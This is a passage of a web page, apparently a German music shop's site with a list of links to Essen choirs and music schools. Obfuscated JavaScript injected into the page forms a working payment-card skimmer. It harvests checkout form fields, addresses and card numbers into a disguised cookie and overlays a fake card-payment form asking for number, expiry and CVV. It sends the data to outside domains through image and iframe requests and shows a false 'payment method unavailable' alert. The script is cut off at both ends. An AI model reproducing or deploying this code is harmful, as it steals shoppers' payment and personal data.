_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-12 col-md-3"><h2 id="YLTQ8US" style="line-height: 28px;"><img src="https://www.musik-glaesel.de/media/wysiwyg/blocksunten/freunde1.jpg" alt="" width="133" height="50"></h2>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://dommusik-essen.de/domsingknaben" target="_blank" rel="noopener">Essener Domsingknaben</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://jusi-essen.chayns.site/" target="_blank" rel="noopener">Essener Jugendsymphonieorchester</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://xn--musikschule-margarethenhhe-zvc.de/" target="_blank" rel="noopener">Musikschule Margarethenhöhe</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.essener-bachchor.de/" target="_blank" rel="noopener">Essener Bach Chor</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="http://klavierschule.bplaced.net/index.htm" target="_blank" rel="noopener">Klavierschule Pianoforte</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.auferstehungskirche-essen.de/" target="_blank" rel="noopener">Musik der Auferstehungskirche</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="http://www.essenervokalensemble.de/" target="_blank" rel="noopener">Essener Vocalensemble</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.the-heisingers.de/" target="_blank" rel="noopener">The HeiSingers</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://lambertusmusik.de/" target="_blank" rel="noopener">Musik an St.Lambertus</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var 